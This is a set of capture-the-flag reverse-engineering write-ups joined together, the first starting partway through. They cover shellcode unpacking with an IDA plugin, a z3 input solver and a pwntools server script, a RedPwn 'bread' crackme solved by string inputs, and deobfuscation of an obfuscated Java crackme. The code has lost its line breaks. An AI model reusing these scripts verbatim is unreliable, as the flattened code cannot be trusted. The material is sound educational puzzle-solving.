```pythonclass NullSubChain(ChainSimplificationRule): DESCRIPTION = "Replace calls to nullsubs with nops"
def check_and_replace(self, blk: mblock_t, ins: minsn_t): if blk is None: return None mba: mba_t = blk.mba if mba.maturity != MMAT_PREOPTIMIZED: return None if ins.opcode == m_call: left: mop_t = ins.l if left.t == mop_v: name = idaapi.get_name(left.g) if "nullsub" in name: chain_logger.info("Found nullsub call at 0x%x", ins.ea) blk.make_nop(ins) return None #?? return super().check_and_replace(blk, ins)
class DebugBreakChain(ChainSimplificationRule): DESCRIPTION = "Replace calls to debugbreak with sigtrap handler implementation"
def check_and_replace(self, blk: mblock_t, ins: minsn_t): if blk is None: return None mba: mba_t = blk.mba if mba.maturity != MMAT_PREOPTIMIZED: return None if ins.opcode == m_call: left: mop_t = ins.l if left.t == mop_h: if left.helper == "__debugbreak": chain_logger.info("Found debugbreak at 0x%x", ins.ea) new_insn = minsn_t(ins.ea) new_insn.opcode = m_xor new_insn.l.make_gvar(0xdead0000) new_insn.l.size = 4 new_insn.r.make_number(0xdeadbeef, 4) new_insn.d.make_gvar(0xdead0000) new_insn.d.size = 4 return new_insn
return super().check_and_replace(blk, ins)```
I was not expecting that much, but after hitting F5 (and waiting like 2 minutes):
```c__int64 __fastcall sub_0(__int64 a1){ __int64 result; // rax
dword_DEAD0000 = 0xDEADBEE0; *(_DWORD *)a1 = 0x2B106BC4; result = a1 + 4; *(_DWORD *)(a1 + 4) = 0x750E24C4; return result;}```
And then I realized, oh our input is constant and hence this just sets our input to the constants seen above. My teammate wrote a quick binary, that mmaps the unpacked shellcode, runs the sub_0 function and prints the resulting values:
```c#include <stdio.h>#include <err.h>#include <sysexits.h>#include <fcntl.h>#include <sys/mman.h>#include <stdint.h>#include <signal.h>
static int* const deadpage = (void*)0xdead0000;
void handler(int sig) { *deadpage ^= 0xdeadbeef;}
int main(int argc, char** argv) { if (argc != 2) { errx(EX_USAGE, "usage: %s <unpacked-blob>", argv[0]); }
int fd = open(argv[1], O_RDONLY); if (fd < 0) { err(EX_NOINPUT, "couldn't open file"); }
void *mem = mmap(NULL, 0x100000, PROT_READ | PROT_EXEC, MAP_FILE | MAP_PRIVATE, fd, 0); if (mem == MAP_FAILED) { err(EX_OSERR, "couldn't map file"); }
void *deadmapping = mmap(deadpage, 0x1000, PROT_READ | PROT_WRITE, MAP_ANON | MAP_PRIVATE, -1, 0); if (deadmapping == MAP_FAILED) { err(EX_OSERR, "couldn't map 0xdead...."); } if (deadmapping != deadpage) { // what is MAP_FIXED lol errx(EX_OSERR, "couldn't actualy map 0xdead...."); }
if (signal(SIGTRAP, handler) != 0) { err(EX_OSERR, "couldn't install signal handler"); }
int buf[2] = {0}; ((void(*)(int*))mem)(buf); printf("%08x %08x\n", buf[0], buf[1]);}```
The final piece of the puzzle left, was function `sub_223F3`, which actually does something with our input. Fortunately, it seems it was exactly the same for every binary. I translated it into z3 and was able to solve for our input (after wasting some time debugging why it wasn't working, because I mistyped v1 as v4):
```pythonimport z3from pwn import *
def hiword(val): return z3.Extract(31, 16, val)
def loword(val): return z3.Extract(15, 0, val)
def toint(val): num = val.size() if num == 32: return val return z3.ZeroExt(32-num, val)
def thingy(a, b, cond, c): return z3.If(cond != 0, toint(a) - toint(b) - (z3.LShR(toint(a) - toint(b), 16)), toint(c) )
def wtf(num): x = z3.BitVecVal(num, 32) res = z3.simplify(toint(loword(x)) - toint(hiword(x)) - (z3.LShR(toint(loword(x)) - toint(hiword(x)), 16))) return res.as_long()
def do_solve(t1, t2): inp = [] for i in range(2): inp.append(z3.BitVec(f'inp_{i}', 32)) a1 = inp v1 = a1[1] v2 = 7 * toint(hiword(a1[0])) v3 = thingy(loword(v2), hiword(v2), v2, -6 - toint(hiword(a1[0]))) v4 = a1[0] + 6 v5 = toint(hiword(v1)) + 5 v6 = toint(4 * toint(loword(v1)))
v1 = thingy(loword(v6), hiword(v6), v6, -3 - toint(loword(v1)))
v7 = toint(3 * toint(loword(v3 ^ v5))) v8 = thingy(loword(v7), hiword(v7), v7, -3 - toint(loword(v3 ^ v5)))
v9 = toint(loword(v8 + (v1 ^ v4))) r1 = loword(2*v9) r2 = loword(z3.LShR(toint(2*v9), 16)) v10 = thingy(r1, r2, 2*v9, ~v9) s = z3.Solver() res1 = (z3.ZeroExt(16, loword(v5 ^ v10)) | ((v10 ^ v3) << 16)) res2 = ((toint(loword((v10 + v8) ^ v1))) | (((v10 + v8) ^ v4) << 16)) s.assert_and_track(t1 == res1, "res1") s.assert_and_track(t2 == res2, "res2") assert s.check() == z3.sat m = s.model() nums = [m.eval(i).as_long() for i in inp] in_val = b"" for num in nums: in_val += p32(num) return in_val```
With all of that done, we can now write our exploit script and get the flag :):
```python#!/usr/bin/env python# -*- coding: utf-8 -*-# This exploit template was generated via:# $ pwn template --host 111.186.58.164 --port 30212from pwn import *from hashlib import sha256from itertools import productimport refrom pwnlib.tubes.tube import tube# import pow
# Set up pwntools for the correct architecturecontext.update(arch='i386')exe = './path/to/binary'
# Many built-in settings can be controlled on the command-line and show up# in "args". For example, to dump all data sent/received, and disable ASLR# for all created processes...# ./exploit.py DEBUG NOASLR# ./exploit.py GDB HOST=example.com PORT=4141host = args.HOST or '111.186.58.164'port = int(args.PORT or 30212)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = '''continue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================
def solve_proof_of_work(hashable_suffix, hash) : alphabet = (string.ascii_letters + string.digits + '!#$%&*-?') for hashable_prefix in product(alphabet, repeat=4) : current_hash_in_hex = sha256((''.join(hashable_prefix) + hashable_suffix).encode()).hexdigest() if current_hash_in_hex == hash : return ''.join(hashable_prefix)
io = start()
proof_of_work_line = io.recvline(keepends=False).decode("utf-8")io.recvline()hashable_suffix = re.search('sha256\(XXXX\+(.*)\) ==', proof_of_work_line).group(1)hash = re.search('== (.*)', proof_of_work_line).group(1)log.info("Solving POW %s for %s", hashable_suffix, hash)proof = solve_proof_of_work(hashable_suffix, hash)io.sendline(proof)io: tube
import base64
def read_challenge(): io.readuntil("Here is your challenge:") # swallow 2 newlines io.recvline() io.recvline() challenge = io.recvline() return base64.b64decode(challenge)
for i in range(3):
log.info("Downloading challenge %d", i) chal1 = read_challenge() with open(f"chal{i}", "wb") as f: f.write(chal1)
import unpack log.info("Unpacking challenge") unpacked = unpack.unpack(chal1)
with open(f"chal{i}_unpacked", "wb") as f: f.write(unpacked)
log.info("Running wrapper") p = process(["./wrapper", f"chal{i}_unpacked"]) res1 = p.readuntil(" ") res1 = int(res1, 16) res2 = p.readuntil("\n") res2 = int(res2, 16)
log.info("Targets: 0x%x, 0x%x", res1, res2)
import do_solve sender = do_solve.do_solve(res1, res2)
io.send(sender)
io.interactive()```
[^1]: For some reason I tried making a fast GPU based POW solver, turns out it's slower than just python hashlib :face_palm:
[^2]: This was probably for other reasons, angr did manage to work later on. |
# RedPwn Bread Making Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
Looking at the main function I saw:
```c__int64 __fastcall main(int a1, char **a2, char **a3){ __int64 v3; __int64 v4; __int64 v5; __int64 v6; int v7; char v9[136]; unsigned __int64 v10;
v10 = __readfsqword(0x28u); setbuf(stdin, 0LL); setbuf(stdout, 0LL); setbuf(stderr, 0LL); signal(14, handler); v3 = 0LL; qword_6440 = 0LL; do { alarm(*(_DWORD *)*(&off_6020 + v3)); puts(*((const char **)*(&off_6020 + qword_6440) + 1)); do { if ( fgets(v9, 128, stdin) ) { v9[strcspn(v9, "\n")] = 0; v4 = (__int64)*(&off_6020 + qword_6440); v5 = *(_QWORD *)(v4 + 24); if ( v5 ) { v6 = 0LL; while ( strcmp(v9, *(const char **)(v4 + 16 * v6 + 32)) ) { if ( v5 == ++v6 ) goto LABEL_17; } v7 = (*(__int64 (**)(void))(v4 + 16 * v6 + 40))(); if ( v7 != -1 ) continue; } }LABEL_17: sub_24A0(); } while ( v7 ); ++qword_6440; puts(""); v3 = qword_6440; } while ( (unsigned __int64)qword_6440 <= 0xA ); alarm(0); puts("it's the next morning"); if ( dword_641C ) { if ( dword_6418 ) { if ( dword_6414 ) { if ( dword_6410 ) { if ( dword_640C ) sub_25C0(); else puts("mom finds the fire alarm in the laundry room and accuses you of making bread"); } else { puts("mom finds the window opened and accuses you of making bread"); } } else { puts("mom finds burnt bread on the counter and accuses you of making bread"); } } else { puts("mom finds flour on the counter and accuses you of making bread"); } } else { puts("mom finds flour in the sink and accuses you of making bread"); } return 0LL;}```
From this I could see that we had to enter several strings in order to pass the "tests" and make bread.
The first thing I did here was look to see all the possible strings I could input and I found the following:
```strings bread
/lib64/ld-linux-x86-64.so.2mfUalibc.so.6exitfopensignalputs__stack_chk_failstdinfgetsstrcspnstdoutstderralarm__cxa_finalizesetbufstrcmp__libc_start_mainGLIBC_2.4GLIBC_2.2.5_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableATUSH[]A\A]A^A_u+UHATUSHtOE1[]A\A][]A\A]A^A_flag.txtit's the next morningmom doesn't suspect a thing, but asks about some white dots on the bathroom floorcouldn't open/read flag file, contact an admin if running on servermom finds flour in the sink and accuses you of making breadmom finds flour on the counter and accuses you of making breadmom finds burnt bread on the counter and accuses you of making breadmom finds the window opened and accuses you of making breadmom finds the fire alarm in the laundry room and accuses you of making breadthe tray burns you and you drop the pan on the floor, waking up the entire housethe flaming loaf sizzles in the sinkthe flaming loaf sets the kitchen on fire, setting off the fire alarm and waking up the entire housepull the tray out with a towelthere's no time to wastepull the tray outthe window is closedthe fire alarm is replacedyou sleep very welltime to go to sleepclose the windowreplace the fire alarmbrush teeth and go to bedyou've taken too long and fall asleepthe dough has risen, but mom is still awakethe dough has been forgotten, making an awful smell the next morningthe dough has risenthe bread needs to risewait 2 hourswait 3 hoursthe oven makes too much noise, waking up the entire housethe oven glows a soft red-orangethe dough is done, and needs to be bakedthe dough wants to be bakedpreheat the ovenpreheat the toaster ovenmom comes home and finds the bowlmom comes home and brings you food, then sees the bowlthe ingredients are added and stirred into a lumpy doughmom comes home before you find a place to put the bowlthe box is nice and warmleave the bowl on the counterput the bowl on the bookshelfhide the bowl inside a boxthe kitchen catches fire, setting off the fire alarm and waking up the entire housethe bread has risen, touching the top of the oven and catching fire45 minutes is an awfully long timeyou've moved around too much and mom wakes up, seeing you bake breadreturn upstairswatch the bread bakethe sink is cleanedthe counters are cleanedeverything appears to be okaythe kitchen is a messwash the sinkclean the countersget ready to sleepthe half-baked bread is disposed offlush the bread down the toiletthe oven shuts offcold air rushes inthere's smoke in the airunplug the ovenunplug the fire alarmopen the windowyou put the fire alarm in another roomone of the fire alarms in the house triggers, waking up the entire housebrother is still awake, and sees you making breadyou bring a bottle of oil and a trayit is time to finish the doughyou've shuffled around too long, mom wakes up and sees you making breadwork in the kitchenwork in the basementflour has been addedyeast has been addedsalt has been addedwater has been addedadd ingredients to the bowladd flouradd yeastadd saltadd waterwe don't have that ingredient at home!the timer makes too much noise, waking up the entire housethe bread is in the oven, and bakes for 45 minutesyou've forgotten how long the bread bakesthe timer ticks downuse the oven timerset a timer on your phone:*3$"GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0.shstrtab.interp.note.gnu.property.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.plt.sec.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.data.bss.comment```
From here I then stated debugging and each time before inputting a string I was able to see which choices were possible for each item, I then got the following list:
```add flouradd yeastadd saltadd waterhide the bowl inside a boxwait 3 hourswork in the basementpreheat the toaster ovenset a timer on your phonewatch the bread bakepull the tray out with a towelunplug the fire alarmopen the windowunplug the ovenclean the countersflush the bread down the toiletwash the sinkget ready to sleepclose the windowreplace the fire alarmbrush teeth and go to bed```
I then pasted this into the netcat and the program ran successfully:
```nc mc.ax 31796
add ingredients to the bowladd flouradd yeastadd saltadd waterhide the bowl inside a boxwait 3 hourswork in the basementpreheat the toaster ovenset a timer on your phonewatch the bread bakepull the tray out with a towelunplug the fire alarmopen the windowunplug the ovenclean the countersflush the bread down the toiletwash the sinkget ready to sleepclose the windowreplace the fire alarmbrush teeth and go to bedflour has been addedyeast has been addedsalt has been addedwater has been added
the ingredients are added and stirred into a lumpy doughthe box is nice and warm
the bread needs to risethe dough has risen
it is time to finish the doughyou bring a bottle of oil and a tray
the dough is done, and needs to be bakedthe oven glows a soft red-orange
the bread is in the oven, and bakes for 45 minutesthe timer ticks down
45 minutes is an awfully long timethe bread has risen, touching the top of the oven and catching fire
there's no time to wastethe flaming loaf sizzles in the sink
there's smoke in the airyou put the fire alarm in another roomcold air rushes inthe oven shuts off
the kitchen is a messthe counters are cleanedthe half-baked bread is disposed ofthe sink is cleanedeverything appears to be okay
time to go to sleepthe window is closedthe fire alarm is replaced
you sleep very well
it's the next morningmom doesn't suspect a thing, but asks about some white dots on the bathroom floorflag{m4yb3_try_f0ccac1a_n3xt_t1m3???0r_dont_b4k3_br3ad_at_m1dnight}```
The flag was:
```flag{m4yb3_try_f0ccac1a_n3xt_t1m3???0r_dont_b4k3_br3ad_at_m1dnight}``` |
Ah yes, another fun obfuscated java challenge. A bit of a rant, but Java tools are pretty terrible. On the c# side we have tools like ilspy and dnspy and cecil. In java land, however, many tools can't handle the slightest amount of obfuscation, and there are no debuggers that I know that work on the bytecode level, only on actual sources.
As for this jar specifically, I don't entirely know what it's deal is, but it seems that the class files in the jar (zip) are actually directories or something? Some tools won't detect the classes in the first place (jd-gui) and decompilers on javadecompilers.com will just straight up refuse to do anything.
I actually learned about two tools from a previous ctf that are great for these kinds of things.
For decompilation, recaf works great, and it was able to open the jar just fine and even decompile the code when switching to fernflower. Recaf has a bytecode editor, but it and java bytecode viewer both corrupt the jar with a `class not found ??????` error when run.
So for bytecode editing, the only tool I could get to successfully edit without corruption was cafebabe. It's actually pretty jank to work with since most functionality is behind right click menus without shortcuts. It also will occasionally corrupt the jar as well, but that's why we have backups.
### Deobfuscating the code
So even though we can decompile the code, it's still obfuscated. Here's the main method as an example:
```javapublic static void main(String[] var0) { redpwnCTF2021 var10000 = (redpwnCTF2021)null; if (var0.a<invokedynamic>(var0, tetsujou.saisaki("⧈㚟⧒ᣚ⧔㚟⧂ᢄ⧑㚔⦈ᢗ⧒㚜⦈ᢾ⧇㚌⧇ᢽ⧕㚿⧼ᣇ", 322826692), -4280091229029863812L) == 0) { try { tetsujou.saisaki("ᘾ३ᘢ❧ᘬदᘧ❱ᘽ०ᘳ✨ᘁुᘙ❧ᘺ३ᘳ❣ᘦ", 649776694).a<invokedynamic>(tetsujou.saisaki("ᘾ३ᘢ❧ᘬदᘧ❱ᘽ०ᘳ✨ᘁुᘙ❧ᘺ३ᘳ❣ᘦ", 649776694), 8560971300846057061L).a<invokedynamic>(tetsujou.saisaki("ᘾ३ᘢ❧ᘬदᘧ❱ᘽ०ᘳ✨ᘁुᘙ❧ᘺ३ᘳ❣ᘦ", 649776694).a<invokedynamic>(tetsujou.saisaki("ᘾ३ᘢ❧ᘬदᘧ❱ᘽ०ᘳ✨ᘁुᘙ❧ᘺ३ᘳ❣ᘦ", 649776694), 8560971300846057061L), tetsujou.saisaki("鯈蒟鯔ꪑ鯚蓐鯑ꪇ鯋蒐鯅꫞鯷蒷鯯ꪑ鯌蒟鯅ꪕ鯐", -784448576), 1235598990591485937L); null.a<invokedynamic>((Object)null, tetsujou.saisaki("듿ꮙ듀薒듕ꯝ듏薖듙ꮂ듀藒뒌ꮒ듅薒듀ꮉ뒁薝듄ꮅ듞薒뒀ꯐ듟薗듀ꮜ듕藓듎ꮙ듀薒듕ꯐ듄薗듀ꮙ듏薖듙ꮂ듀藐뒂ꯞ뒌薩듃ꮟ듃薖뒍듒薿뒌ꮓ듉薌듘ꮑ듅薐뒌ꮧ듍薐듋ꮃ듄薛듂ꮗ뒌薸듙ꮞ듉薌듍ꮜ뒌薮듍ꮂ듀薑듞ꯐ듈薗듞ꮕ듏薊듃ꮂ뒦藴뒄ꮤ듄薗듟ꯐ듅薍뒌ꮞ듃薊뒌ꮄ듄薛뒌ꮖ듀薟듋ꯜ뒌薜듘ꮇ뒅", -1851298610), tetsujou.saisaki("䃤徳䃸熽䃶忼䃽熫䃧徼䃩燲䃄徝䃾熨䃧徽䃠熌䃯徼䃫", -558917396), -8331272066798825690L); } catch (Throwable var5) {} } else { if (var0[0].b<invokedynamic>(var0[0], tetsujou.saisaki("Ꙛ뤍Ꙇ霃ꘞ뤀ꙑ霌ꙗ륂ꙣ霖Ꙃ뤅Ꙟ霅", -1637188014), -4751795797312301073L) != 48) { tetsujou.saisaki("����", -2016726913).d<invokedynamic>(tetsujou.saisaki("����", -2016726913), 474225325441265L).b<invokedynamic>(tetsujou.saisaki("����", -2016726913).d<invokedynamic>(tetsujou.saisaki("����", -2016726913), 474225325441265L), tetsujou.saisaki("ᮈҘᯃ⪞ᯄҟᯐ⪕ᮈӞ⪟ᯗәᯔ⪕ᮂҜᯇ⪕ᯌӞᯒ⪂ᯃҐᯉ⪕ᯆӟ", -846806080), tetsujou.saisaki("龜퓀陼풏퓏퓓龜", 801127825), -1351703383126743055L); return; }
String var6 = tetsujou.saisaki("徺䃐征滑徘䃅循滖徟䃝徯滚從䃅循滖徟䃝徲溏忚䂞応溊", 1677756303); char[] var1 = var6.b<invokedynamic>(var6, tetsujou.saisaki("ꕝ먊ꕁ鐄ꔙ먇ꕖ鐋ꕐ멅ꕤ鐑ꕅ먂ꕙ鐂", -1768915627), 3921157978488572744L); char[][] var2 = new char[][]{var1, null, null}; int var3 = var0[0].b<invokedynamic>(var0[0], tetsujou.saisaki("ᓽபᓡ▤ᒹᓶ▫ᓰᓄ▱ᓥᓹ▢", -789459723), -4751795797312301073L) / 2;
for(int var4 = 0; var4 < 2; ++var4) { int var10001 = var4 + 1; String var10002 = var0[0].b<invokedynamic>(var0[0], var4 * var3, (var4 + 1) * var3, tetsujou.saisaki("쒲쒽쒧쒴", -236704285), 2278661231839426149L); var2[var10001] = var10002.b<invokedynamic>(var10002, tetsujou.saisaki("犽淪犡䏤狹淧状䏫犰涥犄䏱犥淢犹䏢", 1785375413), 3921157978488572744L); }
var2.a<invokedynamic>(var2, tetsujou.saisaki("⏙㲎⏃ዋ⏅㲎⏓ን⏀㲅⎙ኆ⏃㲍⎙ኯ⏖㲝⏖ኬ⏄㲮⏭ዖ", 411433941), -4036077825718603401L); if (var2.a<invokedynamic>(var2, tetsujou.saisaki("붢ꋵ붸貰붾ꋵ붨賮붻ꋾ뷢賽붸ꋶ뷢賔붭ꋦ붭賗붿ꋕ붖貭", 1254712750), -4328141322681971509L) & var2.a<invokedynamic>(var2, tetsujou.saisaki("앬�앶앰�앦앵�씬앶�씬앣�앣앱�았", -723903136), 8504114058794503371L) & var0[0].b<invokedynamic>(var0[0], tetsujou.saisaki("뷹ꊮ뷥負붽ꊣ뷲貯뷴ꋡ뷀貵뷡ꊦ뷽貦", 778462705), 634352354493306863L) == 1101317042) { tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300).d<invokedynamic>(tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300), 474225325441265L).b<invokedynamic>(tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300).d<invokedynamic>(tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300), 474225325441265L), tetsujou.saisaki("㎙ⳮ㎯˼㎿Ⲩ㏺ʨ㎔⳩㎭ʨ㎣⳩㎯ʨ㎱⳨㎵˿㏺Ⳬ㎣ʨ㎩ⳣ㎹˺㎿Ⳳ", -921572424), tetsujou.saisaki("ꊒ뷅ꊎ鏋ꋖ뷍ꊗ鎄ꊨ뷖ꊑ鏄ꊌ뷷ꊌ鏘ꊝ뷅ꊕ", -266634598), -1351703383126743055L); } else { tetsujou.saisaki("쎴�쎨쏰�쎿쎹�쎍쎭�쎻", 1400642492).d<invokedynamic>(tetsujou.saisaki("쎴�쎨쏰�쎿쎹�쎍쎭�쎻", 1400642492), 474225325441265L).b<invokedynamic>(tetsujou.saisaki("쎴�쎨쏰�쎿쎹�쎍쎭�쎻", 1400642492).d<invokedynamic>(tetsujou.saisaki("쎴�쎨쏰�쎿쎹�쎍쎭�쎻", 1400642492), 474225325441265L), tetsujou.saisaki("ͨᱸ̣㉾̤᱿̰㉵ͨ᰾̛㉿̷̴㉵͢ᱼ̧㉵̬᰾̲㉢̣ᱰ̩㉵̦᰿", -662578400), tetsujou.saisaki("숄쉋숋숗", -501863595), -1351703383126743055L); } }}```
Not great. You really can't tell what's going on at all.
There's two classes decrypting things:
* tetsujou * `tetsujou.saisaki` decrypts a string* suo * `.a/b/c<invokedynamic>` decrypts a method * `.d/e/f<invokedynamic>` decrypts a field
With enough time you could probably write some code to do the decryption, but with the unicode strings possibly decoding wrong and the stack trace checking code in `saisaki`, I felt it would be better to just print out the strings. You can do this with
```getstatic PrintStream java.lang.System.out[value here]invokevirtual void java.io.PrintStream.println(String)```
It's sort of a pain to do this manually, since even though you can select multiple instructions, only one can be right clicked on at a time, and therefore copied at a time. I wrote an autohotkey script to speed things up, but it was still tedious.
This prints out the constants used, but doesn't say which ones go where. Thankfully, we have a constant value that is passed in from earlier that we can use to match up the correct strings.
```example output from this patch:-2100823452net.redpwn.ctf.JavaIsEZ3857220391java.lang.reflect.Array...so you can find strings that look like this:tetsujou.saisaki("᭘⨯ᭂ፺᭄⨯᭒ጤᭁ⨤ᬘጷᭂ⨬ᬘጞ᭗⨼᭗ጝᭅ⨏᭬፧", -2100823452)and replace them with this:"net.redpwn.ctf.JavaIsEZ3"```
We can also do the same thing for `sui.teori` to print out the method and fields it loads as well.

This makes the main function slightly more readable.
```javapublic static void main(String[] var0) { redpwnCTF2021 var10000 = (redpwnCTF2021)null; if (var0.a<invokedynamic>(var0, "net.redpwn.ctf.JavaIsEZ3", -4280091229029863812L) == 0) { //hachikuji (check array length) try { "javax.swing.UIManager".a<invokedynamic>("javax.swing.UIManager", 8560971300846057061L).a<invokedynamic>("javax.swing.UIManager".a<invokedynamic>("javax.swing.UIManager", 8560971300846057061L), "javax.swing.UIManager", 1235598990591485937L); null.a<invokedynamic>((Object)null, "Silly-churl, billy-churl, silly-billy hilichurl... Woooh!\n~A certain Wangsheng Funeral Parlor director\n\n(This is not the flag, btw)", "javax.swing.JOptionPane", -8331272066798825690L); } catch (Throwable var5) {} } else { if (var0[0].b<invokedynamic>(var0[0], "java.lang.String", -4751795797312301073L) != 48) { //length "java.lang.System".d<invokedynamic>("java.lang.System", 474225325441265L).b<invokedynamic>("java.lang.System".d<invokedynamic>("java.lang.System", 474225325441265L), "*fanfare* You've been pranked!", "*fanfare* You've been pranked!", -1351703383126743055L); return; }
String var6 = "WalnutGirlBestGirl_07/15"; char[] var1 = var6.b<invokedynamic>(var6, "java.lang.String", 3921157978488572744L); //toCharArray char[][] var2 = new char[][]{var1, null, null}; int var3 = var0[0].b<invokedynamic>(var0[0], "java.lang.String", -4751795797312301073L) / 2; //length
for(int var4 = 0; var4 < 2; ++var4) { int var10001 = var4 + 1; String var10002 = var0[0].b<invokedynamic>(var0[0], var4 * var3, (var4 + 1) * var3, "java.lang.String", 2278661231839426149L); //substring var2[var10001] = var10002.b<invokedynamic>(var10002, "java.lang.String", 3921157978488572744L); //toCharArray }
var2.a<invokedynamic>(var2, "net.redpwn.ctf.JavaIsEZ3", -4036077825718603401L); //kanbaru if (var2.a<invokedynamic>(var2, "net.redpwn.ctf.JavaIsEZ3", -4328141322681971509L) & var2.a<invokedynamic>(var2, "net.redpwn.ctf.JavaIsEZ3", 8504114058794503371L) /*sengoku*/ & var0[0].b<invokedynamic>(var0[0], "java.lang.String", 634352354493306863L) /*hashCode*/ == 1101317042) { //win (we can't see strings yet since this hasn't been executed) tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300).d<invokedynamic>(tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300), 474225325441265L).b<invokedynamic>(tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300).d<invokedynamic>(tetsujou.saisaki("㨴╣㨨୭㩰╮㨿ୢ㨹┬㨍୵㨭╶㨻ୡ", -1278287300), 474225325441265L), tetsujou.saisaki("㎙ⳮ㎯˼㎿Ⲩ㏺ʨ㎔⳩㎭ʨ㎣⳩㎯ʨ㎱⳨㎵˿㏺Ⳬ㎣ʨ㎩ⳣ㎹˺㎿Ⳳ", -921572424), tetsujou.saisaki("ꊒ뷅ꊎ鏋ꋖ뷍ꊗ鎄ꊨ뷖ꊑ鏄ꊌ뷷ꊌ鏘ꊝ뷅ꊕ", -266634598), -1351703383126743055L); } else { "java.lang.System".d<invokedynamic>("java.lang.System", 474225325441265L).b<invokedynamic>("java.lang.System".d<invokedynamic>("java.lang.System", 474225325441265L), "*fanfare* You've been pranked!", "java.io.PrintStream", -1351703383126743055L); //println } }}```
Cleaned up looks like this:
```javaString walnut = "WalnutGirlBestGirl_07/15";char[] walArr = walnut.toCharArray();char[][] thrArr = new char[][]{walArr, null, null};int inpStrLen = args[0].length() / 2;
for (int i = 0; i < 2; i++) { String subStr = args[0].substring(i * inpStrLen, (i + 1) * inpStrLen); thrArr[i+1] = subStr.toCharArray();}
kanbaru(thrArr);if (oshino(thrArr) && sengoku(thrArr) && args[0].hashCode() == 1101317042) { //win} else { System.out.println("*fanfare* You've been pranked!");}```
Seems simple, thrArr contains a random constant string and two halves of the input. This array is passed into two functions and if they are both true, and the hash of the input matches, then we win.
Kanbaru does xoring on the input, here's what it looks like:
```javaprivate static void kanbaru(char[][] inp) { //redpwnCTF2021 var10000 = (redpwnCTF2021)null; for (int i = 0; i < inp.hachikuji() - 1; i++) { char[] var2 = inp[i]; char[] var3 = inp[i + 1]; for (int j = 0; j < var2.hachikuji(); j++) { var3[j] ^= var2[j]; } }}```
The second item in the inp array is xor'd with the first item, then the third item is xor'd with the second item. So we need to figure out the first half first, then we can xor the second with the first half to get the final flag.
### oshino (checks first half of flag)
```javaprivate static boolean oshino(char[][] inp) { //redpwnCTF2021 var10000 = (redpwnCTF2021)null; char[] inp1 = inp[1]; String inp1Str = new String(inp1); if (inp1Str.hashCode() != 998474623) { return false; } else { int[] reg = new int[6]; int j = 0;
//load input in four byte chunks and xor with 0x07150715 for (int i = 0; i < hachikuji(inp1); i += 4) { reg[j++] = ( inp1[i] << 24 | inp1[i + 1] << 16 | inp1[i + 2] << 8 | inp1[i + 3] ) ^ 118818581; }
int pos = 0; int[] stack = new int[15]; int stackPos = 0; boolean retValue = true;
while (true) { byte opcode = araragi[pos]; byte var9; int var10; int var11; switch (opcode) { case 0: //pop into reg var9 = araragi[pos + 1]; stackPos--; reg[var9] = stack[stackPos]; pos += 2; break; case 1: //push from reg var9 = araragi[pos + 1]; stack[stackPos++] = reg[var9]; pos += 2; break; case 2: //return return retValue; case 3: //push int constant var11 = araragi[pos + 1] << 24 | araragi[pos + 2] << 16 | araragi[pos + 3] << 8 | araragi[pos + 4]; stack[stackPos++] = var11; pos += 5; break; case 4: //compare top two stack values stackPos--; var11 = stack[stackPos]; stackPos--; var10 = stack[stackPos]; retValue &= var10 == var11; pos++; break; case 5: //push short constant var11 = araragi[pos + 1] << 8 | araragi[pos + 2]; stack[stackPos++] = var11; pos += 3; break; case 6: //push byte constant var9 = araragi[pos + 1]; stack[stackPos++] = var9; pos += 2; } } }}```
This function and the second half checker are both tiny "vms" if you want to call them that. The code that oshino executes is something like this:
``` pushInt 0x58480753 (3, 88, 72, 7, 83) pushInt 0x02460746 (3, 2, 70, 7, 70) pushInt 0x2B0A2E4C (3, 43, 10, 46, 76) pushInt 0x2A007505 (3, 42, 0, 117, 5) pushInt 0x09057118 (3, 9, 5, 113, 24) pushInt 0x36180A1C (3, 54, 24, 10, 28) pushReg 0 (1, 0) compareStack (4) pushReg 1 (1, 1) compareStack (4) pushReg 2 (1, 2) compareStack (4) pushReg 3 (1, 3) compareStack (4) pushReg 4 (1, 4) compareStack (4) pushReg 5 (1, 5) compareStack (4) return (2)```
